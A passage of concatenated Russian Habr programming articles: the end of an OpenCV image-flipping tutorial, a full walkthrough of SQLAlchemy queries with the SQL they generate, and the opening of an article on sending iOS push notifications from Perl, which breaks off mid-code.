img_NZ_rgb_flipped_horz = cv2.flip(img_NZ_rgb, 1)
img_NZ_rgb_flipped_vert = cv2.flip(img_NZ_rgb, 0)
img_NZ_rgb_flipped_both = cv2.flip(img_NZ_rgb, -1)
plt.figure(figsize=[18,5])
plt.subplot(141);plt.imshow(img_NZ_rgb_flipped_horz);plt.title("Horizontal Flip");
plt.subplot(142);plt.imshow(img_NZ_rgb_flipped_vert);plt.title("Vertical Flip")
plt.subplot(143);plt.imshow(img_NZ_rgb_flipped_both);plt.title("Both Flipped")
plt.subplot(144);plt.imshow(img_NZ_rgb);plt.title("Original")
```
Вот и всё! Второй маленький шажок к человеку-фотошопу пройден! До встречи в следующих сериях. | https://habr.com/ru/post/678570/ | null | ru | null |
# SQL в SQLAlchemy
Меня зовут Алексей Казаков, я техлид команды «Клиентские коммуникации» в Домклик. По моему опыту подавляющее большинство приложений, взаимодействующих с базой данных, использовали для этого Object Relational Mapper. В этой статье я продолжу знакомить вас с популярными ORM, которые встречались мне в продовых проектах. В [прошлый раз](https://habr.com/ru/company/domclick/blog/552930/) мы рассматривали Django ORM , а сегодня на очереди всемогущий [SQLAlchemy](https://www.sqlalchemy.org/).
Будем придерживаться привычного плана:
* посмотрим на схему данных (сырой SQL);
* опишем эту схему с помощью alchemy-моделей;
* познакомимся с несколькими хитростями для удобной отладки;
* а в основной части изучим примеры запросов.
Особое внимание уделим сырому SQL, который будет генерировать библиотека. Ведь именно от него зависит производительность и количество запросов, которые зачастую определяют эффективность работы всего приложения.
Схема
-----
Схему мы оставляем неизменной на протяжении всех статей. Пусть у нас есть приложение, в котором пользователи (User) могут задавать вопросы (Question) внутри разных тем (Topic). У топика есть картинка (Image). Доступ пользователя к топику определяется через many-to-many отношение TopicUser, которое кроме ForeignKey (FK) для пользователя и FK для топика содержит дополнительную информацию — роль пользователя в топике.
Создать базу данных можно таким SQL-ем:
```
CREATE TABLE "image"
(
"id" serial NOT NULL PRIMARY KEY,
"name" text NOT NULL
);
CREATE TABLE "topic"
(
"id" serial NOT NULL PRIMARY KEY,
"title" text NOT NULL,
"image_id" integer REFERENCES "image" ("id") NOT NULL
);
CREATE TABLE "user"
(
"id" serial NOT NULL PRIMARY KEY,
"name" text NOT NULL
);
CREATE TABLE "topic_user"
(
"id" serial NOT NULL PRIMARY KEY,
"role" text NOT NULL,
"topic_id" integer REFERENCES "topic" ("id") NOT NULL,
"user_id" integer REFERENCES "user" ("id") NOT NULL
);
CREATE TABLE "question"
(
"id" serial NOT NULL PRIMARY KEY,
"text" text NOT NULL,
"topic_id" integer REFERENCES "topic" ("id") NOT NULL
);
```
Alchemy models
--------------
Чтобы создать модели, которые будут представлять SQL-таблицы в нашем Python-коде, предварительно необходимо создать базовый класс для всех моделей. Обычно его называют `Base`, и все модели приложения наследуют от этого класса. Этот declarative base class содержит справочник всех «своих» таблиц и соответствующих ему классов. Обычно `Base` один на приложение, его заводят в общем модуле. С помощью разных базовых классов можно организовать подключение к разным базам данных.
Код
```
from sqlalchemy.ext.declarative import declarative_base
Base = declarative_base()
class Image(Base):
__tablename__ = 'image'
id = sa.Column(sa.Integer, primary_key=True, autoincrement=True)
name = sa.Column(sa.Text, nullable=False)
class Topic(Base):
__tablename__ = 'topic'
id = sa.Column(sa.Integer, primary_key=True, autoincrement=True)
title = sa.Column(sa.Text, nullable=False)
image_id = sa.Column(sa.Integer, sa.ForeignKey('image.id'), nullable=False)
image = sa.orm.relationship(Image) # innerjoin=True для JOIN
questions = sa.orm.relationship('Question')
users = sa.orm.relationship('User', secondary='topic_user')
# association
# users = sa.orm.relationship('TopicUser', back_populates='topic')
class User(Base):
__tablename__ = 'user'
id = sa.Column(sa.Integer, primary_key=True, autoincrement=True)
name = sa.Column(sa.Text, nullable=False)
# association
# topics = sa.orm.relationship('TopicUser', back_populates='user')
class TopicUser(Base):
__tablename__ = 'topic_user'
id = sa.Column(sa.Integer, primary_key=True, autoincrement=True)
topic_id = sa.Column(sa.Integer, sa.ForeignKey('topic.id'))
user_id = sa.Column(sa.Integer, sa.ForeignKey('user.id'))
role = sa.Column(sa.Text)
# association
# user = sa.orm.relationship(User, back_populates='topics')
# topic = sa.orm.relationship(Topic, back_populates='users')
class Question(Base):
__tablename__ = 'question'
id = sa.Column(sa.Integer, primary_key=True, autoincrement=True)
text = sa.Column(sa.Text)
topic_id = sa.Column(sa.Integer, sa.ForeignKey('topic.id'), nullable=False)
topic = sa.orm.relationship(Topic) # innerjoin=True для использования JOIN вместо LEFT JOIN
```
Подготовка
----------
Подключение к базе выполняется с помощью движка, при создании которого необходимо указать строку подключения. Также мы указываем параметр `echo=True`, который позволит нам видеть все те запросы, которые алхимия будет формировать из нашего Python-кода и выполнять в БД.
Примеры будем запускать в контексте сессий. Благодаря контекстному менеджеру все выполненные в ней операции сессия будет:
* коммитить, если не было ошибок при исполнении запросов;
* откатывать, если возникло исключение.
Подробнее про сессии и рекомендации по их использованию можно прочитать [здесь](https://docs.sqlalchemy.org/en/14/orm/session_basics.html#session-faq-whentocreate).
Код
```
from contextlib import contextmanager
import sqlalchemy as sa
from sqlalchemy.orm import sessionmaker
main_engine = sa.create_engine(
'postgres://localhost:5432/habr_sql?sslmode=disable',
echo=True,
)
DBSession = sessionmaker(
binds={
Base: main_engine,
},
expire_on_commit=False,
)
@contextmanager
def session_scope():
"""Provides a transactional scope around a series of operations."""
session = DBSession()
try:
yield session
session.commit()
except Exception as e:
session.rollback()
raise e
finally:
session.close()
if __name__ == '__main__':
with session_scope() as s:
```
Приведенных фрагментов кода достаточно для запуска всех следующих примеров. Напомню, что примеры в статьях сквозные, то есть «Пример n» в любой статье будет про одно и то же.
#### Пример 1
Хотим получить десять последних вопросов из определенного топика.
```
SELECT *
FROM question
WHERE topic_id = 1
ORDER BY id DESC
LIMIT 10;
```
Чтобы добиться такого запроса в алхимии:
```
questions = s.query(Question).filter(
Question.topic_id == t1_id,
).order_by(Question.id.desc()).limit(10).all()
```
Сразу учимся стандартному паттерну фильтрации через обращение к полям класса. В Django иной подход: в `filter` мы передавали значение для фильтрации по именованному аргументу, совпадающему с названием колонки в базе. Здесь же в результате `Question.topic_id == t1_id` в функцию передастся экземпляр класса `BinaryExpression`.
#### Пример 2
Теперь мы хотим найти такие вопросы из первого топика, в тексте которых либо содержится подстрока `fart`, либо не содержится упоминания `dog`, независимо от их регистра. Мы легко изобразим это на SQL:
```
SELECT *
FROM question
WHERE (
topic_id = 1 AND (
text ILIKE '%fart%' OR
NOT (text ILIKE '%dog%')
)
);
```
В алхимии существенное отличие от Django-запроса я вижу лишь в использовании условия «или»:
```
questions = s.query(Question).filter(
Question.topic_id == 1,
sa.or_(Question.text.ilike('%fart%'), ~Question.text.ilike('%dog%'))
)
for q in questions:
print(q.id)
```
В консоли увидим следующий SQL-запрос:
```
SELECT question.id AS question_id, question.text AS question_text, question.topic_id AS question_topic_id
FROM question
WHERE question.topic_id = %(topic_id_1)s AND (
question.text ILIKE %(text_1)s OR question.text NOT ILIKE %(text_2)s
)
```
Обратите внимание, что запрос исполнится в тот момент, когда мы начнем итерироваться по `questions`. До этого запросов в базу не уходило, а в `questions` лежал объект `Query`, который можно ещё как-то модифицировать, добавив, например, лимит. Похожее мы видели и в Django. Это называется ленивой загрузкой (lazy loading).
Альтернативное написание Python-кода:
```
questions = s.query(Question).filter(
(Question.topic_id == 1) &
(Question.text.ilike('%fart%') | ~Question.text.ilike('%dog%'))
)
```
...приведет к исполнению идентичного запроса.
#### Пример 3
Этот пример подводит нас к теме оптимизации запросов. Допустим, мы хотим получить данные не только самого вопроса, но и связанного с ним топика. В алхимии действует схожий принцип. Работа «в лоб»:
```
q = s.query(Question).filter(Question.id == 1).first() # sa.3.1
print(q.topic.title) # sa.3.2
```
...приведет к тому что, `sa.3.1` отправит запрос за вопросом, а `sa.3.2` — за топиком. Чтобы отправить в базу только один запрос, нужно воспользоваться опциями:
```
q = s.query(Question).filter(
Question.id == 1,
).options(joinedload(Question.topic)).first()
print(q.topic.title)
```
В алхимии этот подход носит название Eager Loading, вот [ссылка](https://docs.sqlalchemy.org/en/13/orm/tutorial.html#eager-loading) на примеры. Опции загрузки можно указывать не только при формировании запроса, но и при [описании модели](https://docs.sqlalchemy.org/en/13/orm/loading_relationships.html). Но мне больше нравится явно указывать опции загрузки именно при формировании запроса.
Давайте убедимся, что сгенерированный SQL соответствует нашим ожиданиям. Советую делать так при любом запросе, который вы добавляете в приложение. Времени это займёт пару минут, зато придаст вам уверенности и спасёт от большого количества проблем с производительностью.
```
SELECT question.id AS question_id,
question.text AS quetion_text,
question.topic_id AS question_topic_id,
topic_1.id AS topic_1_id,
topic_1.title AS topic_1_title,
topic_1.image_id AS topic_1_image_id
FROM question
LEFT OUTER JOIN topic AS topic_1 ON topic_1.id = question.topic_id
WHERE question.id = %(id_1)s
LIMIT %(param_1)s;
```
Всё неплохо, ведь мы получим данные топика и не придется повторно ходить в базу. Но `LEFT JOIN` в нашей схеме данных излишен, потому что не может быть вопроса, не привязанного к топику. Мы можем подсказать алхимии при определении relation-а использовать именно `INNER JOIN`, который более производителен, чем `OUTER`:
```
topic = sa.orm.relationship(Topic, innerjoin=True)
```
С таким параметром мы получим честный `INNER JOIN`.
Есть еще одна особенность алхимии. Как я упоминал в разделе «Подготовка», в примерах мы работаем внутри контекста сессии. Но если объект будет вынесен за сессию, то для связанного объекта мы потеряем возможность «подгрузки на лету». Например:
```
with session_scope() as s:
q = s.query(Question).filter(Question.id == 1).first()
print(q.topic.title)
# sqlalchemy.orm.exc.DetachedInstanceError: Parent instance is not bound to a Session; lazy load operation of attribute 'topic' cannot proceed
```
#### Пример 4
Этот пример углубит наши знания по технике нетерпеливой подгрузки. Допустим, нам нужен не только связанный с вопросом топик, но ещё и изображение этого топика. В алхимии (если говорить о работе внутри сессии) «магия» библиотеки позволяет получить доступ к связанным объектам без дополнительных действий со стороны разработчика. Напомню, что похожую ситуацию мы наблюдали и в Django.
```
with session_scope() as s:
for q in s.query(Question).filter(Question.topic_id == 1).all(): # sa.4.1
print(q.topic.title) # sa.4.2
print(q.topic.image.name) # sa.4.3
```
Ожидаемо получаем запрос за вопросами в `sa.4.1`. При итерировании ситуация лучше, чем в Django, потому что объекты после получения из базы кешируются в сессии. Поэтому на первом проходе цикла мы получим два запроса:
* `sa.4.2` — за топиком;
* `sa.4.3` — за изображением.
Но на втором проходе дополнительных запросов не будет, потому что топик и картинка закешировались в сессии. Однако это не спасёт, если вопросы будут относиться к разным топикам.
Чтобы явно попросить алхимию заняться нетерпеливой подгрузкой, снова используем опции. На этот раз две:
```
with session_scope() as s:
for q in s.query(Question).options(
joinedload('topic'),
joinedload('topic.image'),
).filter(Question.topic_id == 1).all(): # sa.4.4
print(q.topic.title) # sa.4.5
print(q.topic.image.name) # sa.4.6
```
В этом случае только `sa.3.4` спровоцирует запрос в базу.
```
SELECT question.id AS question_id,
question.text AS question_text,
question.topic_id AS question_topic_id,
image_1.id AS image_1_id,
image_1.name AS image_1_name,
topic_1.id AS topic_1_id,
topic_1.title AS topic_1_title,
topic_1.image_id AS topic_1_image_id
FROM question
JOIN topic AS topic_1 ON topic_1.id = question.topic_id
LEFT OUTER JOIN image AS image_1 ON image_1.id = topic_1.image_id
WHERE question.topic_id = %(topic_id_1)s
```
Второй join — `LEFT OUTER JOIN`. Если нам нужен `INNER JOIN`, то мы уже знаем, как нужно действовать: `image = sa.orm.relationship(Image, innerjoin=True)`.
#### Пример 5
Допустим, теперь мы хотим обработать все вопросы у каждого топика. Как и в Django, для решения этой задачи можно написать обычный запрос с фильтрацией. Так мы получим простое, но не оптимизированное решение:
```
for t in s.query(Topic).filter(Topic.id.in_([1, 2])).all(): # sa.5.1
print([q.text for q in t.questions]) # sa.5.2
```
* `sa.5.1` — запрос за списком топиков;
* `sa.5.2` — N запросов за вопросами на каждом шаге цикла по топикам.
Улучшение снова заключается в использовании опций.
```
for t in s.query(Topic).options(joinedload('questions')).filter(Topic.id.in_([1, 2])).all():
print([q.text for q in t.questions])
```
И получаем только один итоговый запрос, в отличие от Django, где их было два. В чём разница? Здесь один более сложный запрос с `LEFT OUTER JOIN`, который в итоге приводит к тому же самому.
```
SELECT topic.id AS topic_id,
topic.title AS topic_title,
topic.image_id AS topic_image_id,
question_1.id AS question_1_id,
question_1.text AS question_1_text,
question_1.topic_id AS question_1_topic_id
FROM topic
LEFT OUTER JOIN question AS question_1 ON topic.id = question_1.topic_id
WHERE topic.id IN (%(id_1)s, %(id_2)s)
```
Контролировать поведение можно с помощью другой опции: `subqueryload`. Но второй запрос в этом случае будет отличаться от аналогичного запроса в Django. Для определения идентификаторов топиков будет использован первый запрос вместо простого аргумента с этими идентификаторами.
#### Пример 6
Допустим, теперь нам нужно подгрузить к топику не все вопросы, а только те, которые отвечают определенному условию. При этом у некоторых топиков может оказаться пустой список вопросов.
В алхимии фильтровать массив вопросов можно с помощью новой опции и алиаса, что в совокупности выглядит не самым тривиальным способом.
```
q_stmt = s.query(Question).filter(Question.text.ilike('%fart%')).subquery() # sa.6.1
alias = aliased(Question, q_stmt) # sa.6.2
filtered_topics = s.query(Topic).outerjoin( # sa.6.3
Topic.questions.of_type(alias), # sa.6.4
).options(
contains_eager(Topic.questions.of_type(alias)), # sa.6.5
)
for t in filtered_topics:
print(f'{t.title}')
for q in t.questions:
print(f' --- {q.text}')
```
* `sa.6.1`: создаем подзапрос, выбирающий интересующие нас вопросы. В базу запрос на этом этапе еще не уходит.
* `sa.6.2`: создаем алиас. Они обычно используются для `SELF JOIN`-а или для замены оригинальной таблицы представляющим её запросом.
* `sa.6.3`: явно указываем, что нужно использовать `LEFT OUTER JOIN`.
* `sa.6.4`: за счет `of_type` мы джойним не с целой таблицей, а с тем подзапросом, который нам нужен.
* `sa.6.5`: просим в `Topic.questions` подгрузить сущности не отдельным запросом, а уже из сформированных нами колонок. Подробнее см. [здесь](https://docs.sqlalchemy.org/en/13/orm/loading_relationships.html#sqlalchemy.orm.contains_eager).
Вот подходящий [пример из документации](https://docs.sqlalchemy.org/en/13/orm/loading_relationships.html#routing-explicit-joins-statements-into-eagerly-loaded-collections):
```
SELECT anon_1.id AS anon_1_id,
anon_1.text AS anon_1_text,
anon_1.topic_id AS anon_1_topic_id,
topic.id AS topic_id,
topic.title AS topic_title,
topic.image_id AS topic_image_id
FROM topic
LEFT OUTER JOIN (
SELECT question.id AS id, question.text AS text, question.topic_id AS topic_id
FROM question
WHERE question.text ILIKE %(text_1)s
) AS anon_1 ON topic.id = anon_1.topic_id
```
#### Пример 7
В этом примере мы познакомимся с группировкой и подзапросами. Для этого найдем топики, у которых больше десяти вопросов.
В алхимии применяется схожий с Django подход: сначала формируем подзапрос, а потом используем его в основном селекте:
```
topic_ids = s.query(
Question.topic_id.label('topic_id'),
).group_by(Question.topic_id).having(
sa.func.count(Question.id) > 1,
)
topics = s.query(Topic).filter(Topic.id.in_(topic_ids))
for t in topics:
print(f'{t.title}')
```
В базу уходит такой же запрос, как в Django:
```
SELECT topic.id AS topic_id, topic.title AS topic_title, topic.image_id AS topic_image_id
FROM topic
WHERE topic.id IN (
SELECT question.topic_id AS topic_id
FROM question GROUP BY question.topic_id
HAVING count(question.id) > %(count_1)s
)
```
Будьте внимательны: при написании этого примера я автоматически добавил `.subquery()` к формированию `topic_ids`, а это приводит к лишнему подзапросу:
```
SELECT topic.id AS topic_id, topic.title AS topic_title, topic.image_id AS topic_image_id
FROM topic
WHERE topic.id IN (
SELECT anon_1.topic_id
FROM (
SELECT question.topic_id AS topic_id
FROM question
GROUP BY question.topic_id
HAVING count(question.id) > %(count_1)s
) AS anon_1
)
```
Не критично, но зачем оставлять ненужный код? Да и вопросов от придирчивого DBA сможете избежать.
#### Пример 8
Этот пример посвящен обзору common table expression (CTE), которыми частенько пользуешься при написании сырых запросов к PostgreSQL ради читаемости и удобства.
Допустим, мы хотим достать из базы топики, у которых определенных вопросов больше десяти. Сначала формируем CTE, в котором найдем идентификаторы нужных топиков:
```
topic_ids = s.query(Question.topic_id.label('topic_id')).filter(
Question.text.ilike('%best%'),
).group_by(Question.topic_id).having(
sa.func.count(Question.id) > 10,
).cte(name='topic_ids')
```
Далее используем CTE в основном запросе, чтобы достать соответствующие топики:
```
topics = s.query(Topic).filter(Topic.id.in_(sa.select([topic_ids.c.topic_id])))
print(', '.join(t.title for t in topics))
```
Запрос получается такой:
```
WITH topic_ids AS (
SELECT question.topic_id AS topic_id
FROM question
WHERE question.text ILIKE %(text_1)s
GROUP BY question.topic_id
HAVING count(question.id) > %(count_1)s
)
SELECT topic.id AS topic_id, topic.title AS topic_title, topic.image_id AS topic_image_id
FROM topic
WHERE topic.id IN (
SELECT topic_ids.topic_id
FROM topic_ids
)
```
#### Пример 9
Здесь рассмотрим запросы к many-to-many отношениям. Допустим, мы хотим для каждого топика получить список пользователей, которые имеют к нему доступ.
И снова можно сгенерировать запрос без дополнительных усилий с нашей стороны, библиотека всё делает за нас. Однако за такую помощь приходится расплачиваться. Если не указать опции, то для каждого топика будет отдельный запрос за списком пользователей:
```
for t in s.query(Topic).all(): # sa.9.1
names = ', '.join(u.name for u in t.users) # sa.9.2
print(f'Topic[{t.title}]: {names}')
```
```
-- sa.9.1
SELECT topic.id AS topic_id, topic.title AS topic_title, topic.image_id AS topic_image_id
FROM topic;
-- sa.9.2
SELECT "user".id AS user_id, "user".name AS user_name
FROM "user", topic_user
WHERE %(param_1)s = topic_user.topic_id AND "user".id = topic_user.user_id
-- sa.9.2
SELECT "user".id AS user_id, "user".name AS user_name
FROM "user", topic_user
WHERE %(param_1)s = topic_user.topic_id AND "user".id = topic_user.user_id
```
Только вот запрос, порождаемый `sa.9.2`, будет без `INNER JOIN`. Там декартово произведение таблиц, из которого условием выбираются нужные строки, и так оставлять нельзя. На помощь снова приходят опции:
```
for t in s.query(Topic).options(
joinedload('users'),
).all():
names = ', '.join(u.name for u in t.users)
print(f'Topic[{t.title}]: {names}')
```
```
SELECT topic.id AS topic_id,
topic.title AS topic_title,
topic.image_id AS topic_image_id,
user_1.id AS user_1_id,
user_1.name AS user_1_name
FROM topic
LEFT OUTER JOIN (topic_user AS topic_user_1 JOIN "user" AS user_1 ON user_1.id = topic_user_1.user_id)
ON topic.id = topic_user_1.topic_id
```
Если в промежуточной таблице содержатся дополнительные данные, к которым мы хотим получать доступ (у нас это поле `TopicUser.role`), то нужно описывать модели согласно [паттерну Association Object](https://docs.sqlalchemy.org/en/13/orm/basic_relationships.html#association-object). В наших схемах смотри закомментированные строки под комментарием `# association.` Там же есть пример «обратных» зависимостей: когда мы получаем не коллекцию пользователей топика, а набор топиков, доступных пользователю.
```
with session_scope() as s:
u = s.query(User).filter(User.id == 1).first() # sa.9.3
for t in u.topics: # sa.9.4
print(f'{u.name} is {t.role} in topic "{t.topic.title}"') # sa.9.5
```
```
-- sa.9.3
SELECT "user".id AS user_id, "user".name AS user_name
FROM "user"
WHERE "user".id = %(id_1)s
-- sa.9.4
SELECT topic_user.id AS topic_user_id, topic_user.topic_id AS topic_user_topic_id, topic_user.user_id AS topic_user_user_id, topic_user.role AS topic_user_role
FROM topic_user
WHERE %(param_1)s = topic_user.user_id
-- sa.9.5
SELECT topic.id AS topic_id, topic.title AS topic_title, topic.image_id AS topic_image_id
FROM topic
WHERE topic.id = %(param_1)s
-- sa.9.5
SELECT topic.id AS topic_id, topic.title AS topic_title, topic.image_id AS topic_image_id
FROM topic
WHERE topic.id = %(param_1)s
```
И снова предыдущий запрос и последующий цикл не отличаются оптимальностью, потому что провоцирует лишние запросы к базе. Чтобы их избежать, давайте укажем, что мы заранее знаем, что нам потребуются данные о топиках пользователя.
```
u = s.query(User).filter(User.id == 1).options(
joinedload('topics'),
selectinload('topics.topic'),
).first()
for t in u.topics:
print(f'{u.name} is {t.role} in topic "{t.topic.title}"')
```
```
SELECT anon_1.user_id AS anon_1_user_id,
anon_1.user_name AS anon_1_user_name,
topic_user_1.id AS topic_user_1_id,
topic_user_1.topic_id AS topic_user_1_topic_id,
topic_user_1.user_id AS topic_user_1_user_id,
topic_user_1.role AS topic_user_1_role
FROM (
SELECT "user".id AS user_id, "user".name AS user_name
FROM "user"
WHERE "user".id = %(id_1)s
LIMIT %(param_1)s
) AS anon_1
LEFT OUTER JOIN topic_user AS topic_user_1 ON anon_1.user_id = topic_user_1.user_id
SELECT topic.id AS topic_id, topic.title AS topic_title, topic.image_id AS topic_image_id
FROM topic
WHERE topic.id IN (%(primary_keys_1)s, %(primary_keys_2)s)
```
Первый запрос здесь вытягивает пользователя с соответствующими ему строками `topic_user`, а второй ищет нужные топики. Коллекции же формируются скрытым от нас образом в коде алхимии.
#### Пример 10
Приступим к другой стороне оптимизации. При вставке большого количества новых записей для улучшения производительности рекомендуется пользоваться bulk-операциями. Они позволяют за один запрос вставить много строк.
```
s.bulk_save_objects([
Topic(title=f'topic {i}', image_id=1)
for i in range(3)
])
```
В алхимии Python-код очень похож на Django. Но вот SQL выглядит необычно:
```
INSERT INTO topic (title, image_id) VALUES (%(title)s, %(image_id)s)
({'title': 'topic 0', 'image_id': 1}, {'title': 'topic 1', 'image_id': 1}, {'title': 'topic 2', 'image_id': 1})
```
Запрос не похож на множественную вставку. Так же и с обновлением, о котором поговорим ниже.
#### Пример 11.
Другая сторона bulk-операций — это массовое обновление. В алхимии можно не создавать экземпляры моделей, а ограничиться словарями с PK и полями для обновления.
```
s.bulk_update_mappings(
User,
[dict(id=1, name='new 1 name'), dict(id=2, name='new 2 name')]
)
```
```
UPDATE "user" SET name=%(name)s WHERE "user".id = %(user_id)s
({'name': 'new 1 name', 'user_id': 1}, {'name': 'new 2 name', 'user_id': 2})
```
Здесь мы видим в логе совсем другой запрос, и он не похож на множественное обновление. Я не исследовал этот вопрос подробно, но в [документации](https://docs.sqlalchemy.org/en/14/orm/session_api.html#sqlalchemy.orm.Session.bulk_update_mappings) сказано, что используется executemany. Если речь об [этом](https://www.psycopg.org/docs/cursor.html#cursor.executemany), то большого выигрыша в производительности мы не получим. Но повторюсь, это догадки. Оставим это сведущему комментатору или для следующей статьи.
Заключение
----------
Алхимия мне кажется более сложным в освоении инструментом, чем Django ORM, но и более гибким. Также алхимию можно применять в любой проекте, в то время как ORM от Django недоступен в отрыве от основного фреймворка. Очень хочется пощупать алхимию 2.0 с полноценной поддержкой асинхронщины, но пока не дошли руки.
Надеюсь, вы узнали что-нибудь полезное из этой статьи. В следующий раз окунемся в прекрасную библиотеку go-pg, которую мы используем в каждом проекте на Go, где есть взаимодействие с PostgreSQL. Спасибо за внимание, и не забывайте, что библиотеки могут быть коварны, поэтому всегда проверяйте, что скрывается за красивым кодом в пару строк. | https://habr.com/ru/post/581304/ | null | ru | null |
# Как организовать отправку push-уведомлений на айфон
В Surfingbird мы используем пуш-уведомления, чтобы сообщать нашим пользователям срочные новости и просто информировать их об интересных материалах за день. Уже в первые недели тестов пуши показали свою огромную эффективность в плане увлечения ретеншена. Этому есть логичное объяснение – телефон у пользователя всегда с собой, в метро, в туалете, на совещаниях и т. д. Когда юзеру приходит пуш, все его внимание концентрируется на этом уведомлении.
Мы реализовали отправку пуш-уведомлений с бекенда на языке программирования Perl. Однако, когда мы только начали внедрять пуши, то столкнулись с некоторыми трудностями. О трудностях и их преодолении мы и хотим рассказать в этом посте.

Начнем с того, что мы изначально не хотели использовать сторонние сервисы, такие как [Amazon SNS](http://aws.amazon.com/sns/), [Parse](http://www.parse.com/), [Push IO](http://push.io/) и т. д. Как бы удобны ни были все эти решения, они лишают вас гибкости и возможности как-то повлиять на процесс.
Немного о том, зачем нам вообще нужны пуш-уведомления. Если в мире происходит какое-то важное событие, мы хотим максимально быстро известить об этом наших пользователей. Не важно, что это за событие: с полок супермаркетов исчез пармезан, курс доллара бьет все рекорды, авария в метро или [японцы начали выкладывать в инстаграм котиков в кукольных кроватках из Икеи](http://surfingbird.ru/surf/vladeltsy-kotov-po-vsej-yaponii-prevrashchayut--jfrf39028). Любой подобный инфоповод нужно максимально быстро отработать и доставить в телефон пользователя.
Мы, конечно же, сразу пошли на [metacpan](http://metacpan.org/) в поисках готового модуля.
Первым нам на глаза попался [Net::APNS](https://metacpan.org/pod/Net::APNS). Нам очень понравился ~~код~~ милейший аватар с лисичкой. Но код был совершенно непригоден для использования в продакшене. Он открывал соединение перед каждой отправкой сообщения на каждый девайс и, после отправки, закрывал его. Это, во-первых, занимает очень много времени, а во-вторых, может (и будет) воспринято Apple как DoS-атака.
Ну что же, в целом код модуля понятный и поддерживаемый, осталось лишь немного его обогатить. В самом начале мы использовали простой формат уведомлений:

Код получился такой:
```
package Birdy::PushNotification::APNS;
use 5.018;
use Mojo::Base -base;
no if $] >= 5.018, warnings => "experimental";
use Socket;
use Net::SSLeay qw/die_now die_if_ssl_error/;
use JSON::XS;
use Encode qw(encode);
BEGIN {
$Net::SSLeay::trace = 4;
$Net::SSLeay::ssl_version = 10;
Net::SSLeay::load_error_strings();
Net::SSLeay::SSLeay_add_ssl_algorithms();
Net::SSLeay::randomize();
}
sub new {
my ($class, $sandbox) = @_;
my $port = 2195;
my $address = $sandbox
? 'gateway.sandbox.push.apple.com'
: 'gateway.push.apple.com';
my $apns_key = "$ENV{MOJO_HOME}/apns_key.pem";
my $apns_cert = "$ENV{MOJO_HOME}/apns_cert.pem";
my $socket;
socket(
$socket, PF_INET, SOCK_STREAM, getprotobyname('tcp')
) or die "socket: $!";
connect(
$socket, sockaddr_in( $port, inet_aton($address) )
) or die "Connect: $!";
my $ctx = Net::SSLeay::CTX_new() or die_now("Failed to create SSL_CTX $!.");
Net::SSLeay::CTX_set_options($ctx, &Net::SSLeay::OP_ALL);
die_if_ssl_error("ssl ctx set options");
Net::SSLeay::CTX_use_RSAPrivateKey_file($ctx, $apns_key, &Net::SSLeay::FILETYPE_PEM);
die_if_ssl_error("private key");
Net::SSLeay::CTX_use_certificate_file($ctx, $apns_cert, &Net::SSLeay::FILETYPE_PEM);
die_if_ssl_error("certificate");
my $ssl = Net::SSLeay::new($ctx);
Net::SSLeay::set_fd($ssl, fileno($socket));
Net::SSLeay::connect($ssl) or die_now("Failed SSL connect ($!)");
my $self = bless {
'ssl' => $ssl,
'ctx' => $ctx,
'socket' => $socket,
}, $class;
return $self;
}
sub close {
my ($self) = @_;
my ($ssl, $ctx, $socket) = @{$self}{qw/ssl ctx socket/}
CORE::shutdown($socket, 1);
Net::SSLeay::free($ssl);
Net::SSLeay::CTX_free($ctx);
close($socket);
}
sub write {
my ($self, $token, $alert, $data_id, $sound) = @_;
Net::SSLeay::write(
$self->{'ssl'},
$self->_pack_payload($token, $alert, $data_id, $sound)
);
}
